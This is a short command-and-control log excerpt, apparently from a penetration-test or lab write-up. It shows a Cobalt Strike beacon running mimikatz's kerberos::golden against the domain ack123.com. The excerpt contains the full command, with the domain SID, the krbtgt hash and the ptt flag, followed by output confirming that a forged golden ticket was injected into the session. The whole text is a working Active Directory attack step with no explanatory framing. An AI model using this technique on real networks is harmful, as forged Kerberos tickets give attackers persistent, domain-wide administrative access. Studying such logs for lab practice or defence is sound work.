 beacon> mimikatz kerberos::golden /user:web2 /domain:ack123.com /sid:S-1-5-21-2015848930-1301831522-615504165-500 /krbtgt:fb979da43f63a991f8f5599add59e01c /endin:480 /renewmax:
10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:web2 /domain:ack123.com /sid:S-1-5-21-2015848930-1301831522-615504165-500 /krbtgt:fb979da43f63a991f8f5599add59e01c
/endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 296050 bytes
[+] received output:
User      : web2
Domain    : ack123.com (ACK123)
SID       : S-1-5-21-2015848930-1301831522-615504165-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fb979da43f63a991f8f5599add59e01c - rc4_hmac_nt
Lifetime  : 2023/11/22 19:57:13 ; 2023/11/23 3:57:13 ; 2023/11/29 19:57:13
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'web2 @ ack123.com' successfully submitted for current session